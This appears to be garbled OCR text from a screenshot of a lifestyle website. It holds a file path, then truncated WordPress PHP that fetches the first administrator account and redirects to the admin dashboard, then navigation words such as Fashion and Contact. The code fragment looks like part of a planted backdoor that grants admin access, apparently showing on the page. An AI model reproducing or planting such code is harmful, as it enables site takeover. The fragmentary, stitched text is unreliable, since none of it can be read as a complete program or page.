
rator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
ct(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } },
lth
Lifestyle
Fashion
Contact